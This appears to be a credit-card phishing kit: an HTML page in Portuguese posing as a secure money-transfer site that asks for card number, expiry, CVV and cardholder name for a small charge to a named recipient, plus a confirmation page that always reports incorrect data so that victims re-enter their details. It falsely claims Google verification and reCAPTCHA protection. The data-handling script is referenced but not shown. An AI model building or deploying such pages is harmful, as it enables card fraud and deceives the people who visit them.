
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Transferência</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <div id="l-l">
        <div id="logo">
            <img src="img/transferencia.png" Alt="logo">
        </div>
        <p id="descrição">
             Seu site para transferências monetárias
        </p>
    </div>
    <hr class="hr1">

    <div id="l-p">
        <p id="nome1">
            Transferência bancária para: 
        </p>
        <p id="nome2">
            Sarah Freitas Ribeiro
        </p>

        <p id="nome3">
            ***.419.441-**
        </p>

        <p id="nome4">
            Valor de cobrança: R$ 5,00
        </p>
        <h1 id="informe">
            Informe os dados do seu cartão de crédito ou débito
        </h1>

        <div class="cartao">
            <img src="img/visa.png" Alt="visa">        
            <img src="img/mastercard.png" Alt="mastercard">       
            <img src="img/elo.png" Alt="elo">
            <img src="img/hipercard.png" Alt="hipercard">        
            <img src="img/american express.png" Alt="american express">       
            <img src="img/diners club.png" Alt="diners club">
        </div>

        <form id="dados">
            <div class="dados1">
                <input type="text" name="numero" id="numero" class="formulario" min="0" max="19" maxlength="19" placeholder="Número do cartão" />
            </div>
            <div class="dados1">
                <input type="text" name="data" id="data" class="formulario" maxlength="5" placeholder="Data de validade"/>
                <input type="text" name="cvv" id="cvv" class="formulario" maxlength="4"  placeholder="CVV"/>
            </div>
            <div class="dados1">
                <input type="text" name="nome" id="nome" class="formulario" maxlength="50" placeholder="Nome no cartão"/>
            </div class="dados1">

            <div class="radio-container">
                <label class="form-label">
                    Escolha "Crédito" ou "Débito"
                </label>

                <div id="opp_inputs">
                    <div class="radio-box">
                        <input 
                            type="radio"
                            name="gender"
                            id="credit"
                            class="form-control"
                            value="credit"
                        >
                        <label 
                            for="credit" 
                            class="form-label"
                        >
                            Crédito
                        </label>
                    </div>

                    <div class="radio-box">
                        <input 
                            type="radio"
                            name="gender"
                            id="debit"
                            class="form-control"
                            value="debit"
                        >
                        <label 
                            for="debit" 
                            class="form-label"
                        >
                            Débito
                        </label>
                    </div>
                </div>
            </div>

        </form>
        <div class="falas">
            <p id="fala1">
                Cartões que suportam transações de débito e de crédito poderão ser processados de ambas as formas.
            </p>
        </div>
        <form id="dadosss">
            <div id="envio">
                <button type="submit" class="butao">
                    <span class="text">Transferir</span>
                </button>
            </div>
        </form>
        <div class="falas">
            <p id="fala2">
                Esta página é protegida pelo Google reCAPTCHA para garantir que você não é um robô.
            </p>
        </div>
    </div>

    <hr class="hr2">

    <div id="l-c">
        <div class="seloseguro">
            <img src="img/site seguro.png" Alt="siteseguro">
            <img src="img/safe.png" Alt="safe">
        </div>

        <p id="confi1">
            Site usado para transferências rápidas e seguras, verificado e confiado pelo Google
        </p>
        <p id="confi2">
            Todos os direitos reservados
        </p>
    </div>
    <script src="javascript/script.js"></script>
</body>

</html>
</file>

<file: confirmacao.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <title>Erro de Envio (404)</title>
    <style>
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid #f3f3f3;
            border-top: 5px solid #f0e262;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 20px auto;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        body {
            text-align: center;
            margin-top: 100px;
            font-family: Arial, sans-serif;
        }
        
        #erroh {
            color: #000000;
        }
        
        #errop {
            color: #7f8c8d;
            margin-bottom: 30px;
        }

        #pagprot {
            color: rgb(68, 68, 68);
            font-style: italic;
            font-size: 0.75rem;
            padding-top: 1rem;
        }
        
        a {
            color: #6d6d6d;
            text-decoration: none;
            font-weight: bold;
            display: inline-block;
            margin-top: 20px;
            padding: 10px 15px;
            border: 1px solid #6d6d6d;
            border-radius: 5px;
            transition: all 0.3s ease;
        }
        
        a:hover {
            background-color: #636363;
            color: white;
        }
    </style>
</head>
<body>
    <div>
        <h1 id="erroh">Erro ao processar transferência.</h1>
        <p id="errop">Dados incorretos.</p>
        
        <div class="spinner"></div>
        
        <a href="index.html">Insira os dados novamente</a>
    </div>
    <div id="pagprot">
        <p>Esta página é protegida pelo Google reCAPTCHA para garantir que você não é um robô.</p>
    </div>
</body>

</html>
</file>
<file: css/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif
}

body {
    flex-wrap: wrap;
}

hr {
    border-top: 0.01rem solid rgb(209, 209, 209);
}

#l-l {
    padding: 1rem 1rem;
    font-size: 0.68rem;
    font-weight: bold;
    color:rgb(88, 88, 88);
    font-style: italic;
}

#logo img {
    height: 90px;
    margin-right: 0.6rem;
}

#descrição {
    padding: 0.5rem 0.4rem;
    padding-bottom: 0.0001rem;
}

#l-p {
    text-align: center;
    padding-top: 1rem;
    margin-left: auto;
    margin-right: auto;
}

#nome2 {
    text-decoration: underline;
    padding-top: 0.5rem;
    font-size: 20px;
}

#nome3 {
    font-style: italic;
    padding-top: 0.2rem;
}

#nome4 {
    padding-top: 0.2rem;
    font-size: 16px;
}

#informe {
    padding-bottom: 0.8rem;
    width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.cartao img {
    height: 25px;
    border: 2px solid #ccc;
    padding: 0.1rem;
}

.span-required {
    display: none;
}

.dados1 input {
    width: 300px;
    padding: 10px;
    outline: none;
    font-size: 1rem;
}

#numero {
    width: 390px;
    margin-top: 1rem;
}

#data {
    width: 192px;
    margin-top: 1rem;
}

#cvv {
    width: 192px;
    margin-top: 1rem;
}

#nome {
    width: 390px;
    margin-top: 1rem;
}

.falas {
    padding: 1rem 1rem 1rem 1rem;
    text-align: center;
    color: rgb(97, 97, 97);
}

#opp_inputs {
    display: flex;
    gap: 20px;
    align-items: center;
    justify-content: center;
    padding-top: 0.5rem;
}
.radio-container {
    margin-top: 0.5rem;
    padding-top: 0.8rem;
    color: rgb(66, 66, 66);
}

.form-control[type="radio"] {
    accent-color: #000000;
}

#fala1 {
    max-width: 350px;
    margin-left: auto;
    margin-right: auto;
}

#fala2 {
    padding-top: 0.1rem;
    padding-bottom: 2rem;
    color: rgb(53, 53, 53);
    font-style: italic;
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
    font-size: 0.8rem;
}

#l-c {
    padding: 1rem 1rem;
    padding-top: 0.85rem;
    font-size: 0.75rem;
    text-align: right;
    background-color: rgb(248, 248, 248);
}

#confi1 {
    padding-top: 0.15rem;
    color: #5a5a5a;
}

#confi2 {
    padding-top: 0.15rem;
    font-size: 0.8rem;
    font-style: italic;
    color: #5a5a5a;
}

.seloseguro img {
    height: 50px;
}

button {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: white;
    background-color: #171717;
    padding: 1em 2em;
    border: none;
    border-radius: .6rem;
    cursor: pointer;
    width: 350px;
    transition: background-color 0.4s ease-in-out;
}

button:hover {
    background-color: rgb(28, 99, 0);
}

@media (max-width: 450px) {

    #logo img {
        height: 70px;
    }

    #l-l {
        font-size: 0.5rem;
    }

    #l-c {
        font-size: 0.5rem;
        padding: 0.5rem 0.5rem 0.5rem 0.5rem;
        text-align: left;
    }

    #confi2 {
        font-size: 0.5rem;
    }

    .seloseguro img {
        height: 30px;
    }

}

@media (max-width: 390px) {

    #informe {
        padding-bottom: 0.8rem;
        width: 300px;
        margin-left: auto;
        margin-right: auto;
    }

    #numero {
        width: 300px;
        margin-top: 1rem;
    }
    
    #data {
        width: 147px;
        margin-top: 1rem;
        margin-bottom: 1rem;
    }
    
    #cvv {
        width: 147px;
        margin-top: 1rem;
        margin-bottom: 1rem;
    }
    
    #nome {
        width: 300px;
        margin-bottom: 0.5rem;
    }

    button {
        width: 300px;
    }
}
</file>
